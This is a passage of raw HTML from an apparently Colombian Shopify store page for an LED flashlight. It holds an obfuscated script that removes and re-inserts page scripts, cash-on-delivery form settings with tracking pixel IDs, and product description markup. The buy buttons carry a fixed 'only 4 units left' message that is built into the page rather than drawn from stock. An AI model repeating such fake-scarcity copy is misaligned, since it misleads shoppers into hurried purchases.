_0x64f391=_0x1880c1['textContent']||_0x1880c1[_0x37d441(0x19e)];_0x64f391[_0x37d441(0x1ad)](_0x37d441(0x1ab))&&(window[_0x37d441(0x19f)]=!![],window['_bm_blocked_script']=_0x64f391,_0x1880c1[_0x37d441(0x194)][_0x37d441(0x1a2)](_0x1880c1),_0x59af3b[_0x37d441(0x195)]());}});});});_0x59af3b[_0x379294(0x1a9)](document[_0x379294(0x1a5)],{'childList':!![],'subtree':!![]}),setTimeout(()=>{var _0x43bd71=_0x379294;if(!window[_0x43bd71(0x1ae)]&&window['_bm_blocked']){var _0x4f89e0=document[_0x43bd71(0x1a8)](_0x43bd71(0x19a));_0x4f89e0[_0x43bd71(0x1ac)]=_0x43bd71(0x197),_0x4f89e0[_0x43bd71(0x1a1)]=window['_bm_blocked_script'],document[_0x43bd71(0x199)]['appendChild'](_0x4f89e0);}},0x2ee0);}());function _0x6fb9(){var _0x432d5b=['head','script','forEach','SCRIPT','7fPmGqS','src','_bm_blocked','1276902CZtaAd','textContent','removeChild','5xRSprd','513qTrjgw','documentElement','1459980yoQzSv','6QRCLrj','createElement','observe','33750bDyRAA','var\x20customDocumentWrite\x20=\x20function(content)','className','includes','bmExtension','11ecERGS','2776368sDqaNF','444776RGnQWH','nodeName','parentNode','disconnect','25720cFqzCY','analytics','3105336gpytKO'];_0x6fb9=function(){return _0x432d5b;};return _0x6fb9();}
    </script>
  

  

  
    <script async>
      !function(){var t;new MutationObserver(function(t,e){if(document.body&&(e.disconnect(),!window.bmExtension)){let i=document.createElement('div');i.id='bm-preload-mask',i.style.cssText='position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; background-color: white !important; z-index: 2147483647 !important; display: block !important;',document.body.appendChild(i),setTimeout(function(){i.parentNode&&i.parentNode.removeChild(i);},1e4);}}).observe(document.documentElement,{childList:!0,subtree:!0});}();
    </script>
  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->




  <style>
      ._rsi-buy-now-button>span {
  font-weight: bold !important;
}
span._rsi-tick-ups-offer-desc {
    font-size: 12px;
}
._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 5px !important;
    min-width: 40px;
}
._rsi-buy-now-button-subtitle{
font-size: 70% !important;
}
._rsi-build-block._rsi-build-block-custom-image[data-type="additionals_custom_image.1711252437141"] img {
    margin: 0 !important;
}
  </style>




  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CO.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":false,"floatingPos":"bottom","iconType":"cart1","shakerType":"shake","style":{"bgColor":"linear-gradient(90deg, rgba(3,114,69,1) 0%, RGBA(0, 255, 128, 1) 100%)","borderColor":"rgba(15, 186, 49, 1)","borderRadius":50,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.2,"shadowOpacity":0.1},"subt":"¡Quedan solo 4 unidades!","text":"COMPRAR CONTRAENTREGA"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":true,"dsT":"percentage","dsV":1000,"isEnabled":false},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-CO","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_image.1711252437141","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0691/2114/7139/files/fomr.gif?v=1758612833","imgSize":100,"position":0,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"order_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":60,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":60,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"phone","required":true,"showIcon":true,"label":"Número Whatsapp","n":{"ph":"Número Whatsapp","minL":10,"maxL":10,"reg":"","pf":""},"isActive":true,"position":8,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección completa (conjunto, piso, apt)","n":{"ph":"Ejm: Crr 4 #9-15 Conjunto Cielo - Apt 9","minL":2,"maxL":100,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Barrio","n":{"ph":"Barrio","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"iconType":"geopin2","backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":11,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":13,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico (opcional)","n":{"ph":"Correo electrónico (opcional)","minL":1,"maxL":250},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"totals_summary","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"submit_button","isActive":true,"position":19,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_checkout_button.1714786300638","text":"PAGAR EN LÍNEA AHORA","subt":"recibe envío prioritario gratis","isActive":true,"shakerType":"none","iconType":"card1","fontSizeFactor":1.05,"bgColor":"rgba(122, 0, 255, 1)","color":"rgba(254, 253, 254, 1)","borderRadius":4,"borderWidth":1,"borderColor":"rgba(122, 0, 255, 1)","shadowOpacity":0,"position":20,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1731006275273","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0593/1401/2275/files/gif_formulario.gif?v=1725902726","imgSize":100,"position":21,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_image.1711490251791","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0808/0690/4119/files/compra-segura.png?v=1693276349","imgSize":88,"position":22,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de Whatsapp válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":9,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":0.95,"fullScr":true,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"none","style":{"bgColor":"rgba(10, 186, 50, 1)","borderColor":"rgba(10, 186, 50, 1)","borderRadius":4,"borderWidth":3,"color":"rgba(254, 253, 253, 1)","fontSizeFactor":1.05,"shadowOpacity":0.1},"subt":"pagar al recibir","text":"COMPLETAR PEDIDO"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-CO","countryCode":"CO","levels":2,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"fb_browser","id":"3266251177012358"},{"id":"1122590332555555","type":"fb_browser"},{"id":"951029650240964","type":"fb_browser"},{"type":"tiktok","id":"D0V5AIBC77U2P4BEBSI0"},{"type":"tiktok","id":"D1HIBDBC77UCT61VI3Q0"},{"type":"tiktok","id":"D1TE4DBC77U2CG4JNQP0"},{"type":"tiktok","id":"D28KM0BC77UBLU2UV8VG"},{"type":"tiktok","id":"D2B7HS3C77U7U0ICTRH0"},{"type":"tiktok","id":"D2DUHA3C77U9TM001QH0"},{"type":"tiktok","id":"D2OH3TBC77U140NKOB3G"},{"type":"tiktok","id":"D2PV053C77U8PQ6T85E0"},{"type":"tiktok","id":"D3TBPMBC77U816ES75HG"},{"type":"tiktok","id":"D423E23C77UCH1AE916G"},{"type":"tiktok","id":"D4B9IHJC77U50IDU7EE0"},{"type":"fb_browser","label":"","id":"2071007106966762"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","desc":"¡De 2 a 5 días hábiles en tu casa!","price":0,"condition":[],"priority":2},{"type":"custom","title":"<b>Envió Prioritario</b> 🌟","condition":[],"price":400000,"priority":1,"desc":"¡De 1 a 3 días hábiles en tu casa!"},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Temporalmente fuera de servicio","disableAutofill":true,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"21e01c2e353dee613e1cb86e0d71a353","webPixelId":"gid://shopify/WebPixel/1278738691"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019b7595-dd6e-75a3-98e2-91afb430a1b3/releasit-cod-form-332/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019b7595-dd6e-75a3-98e2-91afb430a1b3/releasit-cod-form-332/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8688004563203,"title":"LINTERNA LED MULTIFUNCIONAL 4 en 1® Alta Potencia","handle":"linterna-led-multifuncional-4-en-1","description":"\u003cstyle\u003e \n .product-block-list__item--description .card__section, .product-block-list__item--description .card__collapsible-button {\n    padding: 0;\n}\n  .product-block-list__item--description .rte img, .product-block-list__item--description .rte .video-wrapper {\n    border-radius: 0;\n    margin: 0;\n}.scroller {\n    display: none;\n}\n\u003c\/style\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing1.webp?v=1721166291\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing1.webp?v=1721166291\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif1_d264520b-c76c-4999-b96f-b6badf9e2cbf.webp?v=1721166324\" alt=\"\" width=\"500\" height=\"500\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif1_d264520b-c76c-4999-b96f-b6badf9e2cbf.webp?v=1721166324\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing2_893ffda6-eb9a-4f22-84c3-7764d5ddce56.webp?v=1721193204\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing2_893ffda6-eb9a-4f22-84c3-7764d5ddce56.webp?v=1721193204\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing3.webp?v=1721166291\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing3.webp?v=1721166291\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/GIF3_5420fe89-6cca-4133-900d-1664635abf81.webp?v=1721166325\" alt=\"\" width=\"500\" height=\"667\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/GIF3_5420fe89-6cca-4133-900d-1664635abf81.webp?v=1721166325\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing4.webp?v=1721166291\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing4.webp?v=1721166291\"\u003e\u003c\/p\u003e\n\u003cdiv data-animation-type=\"shake\" class=\"_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product\" style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\" id=\"_rsi-buy-now-button\" data-mce-style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\"\u003e\n\u003cspan\u003eCOMPRAR CONTRAENTREGA\u003cspan class=\"_rsi-buy-now-button-subtitle\"\u003e¡Quedan solo 4 unidades!\u003c\/span\u003e\u003c\/span\u003e\u003csvg fill=\"rgba(255,255,255,1)\" class=\"_rsi-button-icon _rsi-button-icon-left\" viewbox=\"0 0 24 24\" width=\"23px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath fill=\"none\" d=\"M0 0h24v24H0V0z\"\u003e\u003c\/path\u003e\u003cpath d=\"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left; margin: 20px;\" data-mce-style=\"text-align: left; margin: 20px;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif2_93bdfb40-d787-400f-982e-ed90bf7f198c.webp?v=1721166324\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif2_93bdfb40-d787-400f-982e-ed90bf7f198c.webp?v=1721166324\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing5.webp?v=1721184275\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing5.webp?v=1721184275\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing8_1505debd-2c31-4de5-8756-f49a32d2aa1e.webp?v=1721195743\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/gif4_985c8c31-eef4-431d-be12-83fd40000549.webp?v=1721195310\" alt=\"\" width=\"500\" height=\"409\"\u003e\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing6.webp?v=1721184275\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing6.webp?v=1721184275\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing9_e5201019-6d7a-4c28-8a63-840b3a1f8287.webp?v=1721195743\"\u003e\u003c\/p\u003e\n\u003cdiv data-animation-type=\"shake\" class=\"_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product\" style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\" id=\"_rsi-buy-now-button\" data-mce-style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\"\u003e\n\u003cspan\u003eCOMPRAR CONTRAENTREGA\u003cspan class=\"_rsi-buy-now-button-subtitle\"\u003e¡Quedan solo 4 unidades!\u003c\/span\u003e\u003c\/span\u003e\u003csvg fill=\"rgba(255,255,255,1)\" class=\"_rsi-button-icon _rsi-button-icon-left\" viewbox=\"0 0 24 24\" width=\"23px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath fill=\"none\" d=\"M0 0h24v24H0V0z\"\u003e\u003c\/path\u003e\u003cpath d=\"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 2-2-.9-2-2-2z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left; margin: 20px;\" data-mce-style=\"text-align: left; margin: 20px;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/LINTERNA-LED-DE-SEGURIDAD.webp?v=1721185559\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing7.webp?v=1721189838\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing7.webp?v=1721189838\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing10.webp?v=1721197921\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0691\/2114\/7139\/files\/landing11.webp?v=1721197922\"\u003e\u003c\/p\u003e\n\u003cdiv data-animation-type=\"shake\" class=\"_rsi-buy-now-button _rsi-buy-now-button-shaker _rsi-buy-now-button-with-subtitle _rsi-buy-now-button-product\" style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\" id=\"_rsi-buy-now-button\" data-mce-style=\"background: rgb(15, 186, 49) !important; color: rgb(255, 255, 255) !important; border-radius: 8px !important; border: 7px solid rgb(15, 186, 49) !important; box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 7px 0px !important; font-size: calc(16px) !important; display: flex; width: 92%; margin: 0 auto !important;\"\u003e\n\u003cspan\u003eCOMPRAR CONTRAENTREGA\u003cspan class=\"_rsi-buy-now-button-subtitle\"\u003e¡Quedan solo 4 unidades!\u003c\/span\u003e\u003c\/span\u003e\u003csvg fill=\"rgba(255,255,255,1)\" class=\"_rsi-button-icon _rsi-button-icon-left\" viewbox=\"0 0 24 24\" width=\"23px\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\u003cpath fill=\"none\" d=\"M0 0h24v24H0V0z\"\u003e\u003c\/path\u003e\u003cpath d=\"M15.55 13c.75 0 1.41-.41 1.75-1.03l3.58-6.49c.37-.66-.11-1.48-.87-1.48H5.21l-.94-2H1v2h2l3.6 7.59-1.35 2.44C4.52 15.37 5.48 17 7 17h12v-2H7l1.1-2h7.45zM6.16 6h12.15l-2.76 5H8.53L6.16 6zM7 18c-1.1 0-1.99.9-1.99 2S5.9 22 7 22s2-.9 2-2-.9-2-2-2zm10 0c-1.1 0-1.99.9-1.99 2s.89 2 1.99 2 2-.9 